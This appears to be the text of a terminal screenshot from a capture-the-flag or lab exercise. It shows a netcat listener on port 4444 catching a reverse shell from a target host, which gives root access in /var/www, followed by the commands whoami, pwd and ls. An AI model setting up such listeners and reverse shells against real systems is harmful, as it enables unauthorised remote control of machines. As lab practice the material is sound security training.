 root@ip-10-10-96-136: ~/Downloads
File Edit View Search Terminal Help
root@ip-10-10-96-136:~/Downloads# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.187.201 49740
bash: cannot set terminal process group (2250): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# whoami
whoami
root
root@kral4-PC:/var/www# pwd
pwd
/var/www
root@kral4-PC:/var/www# ls
ls
html
root@kral4-PC:/var/www#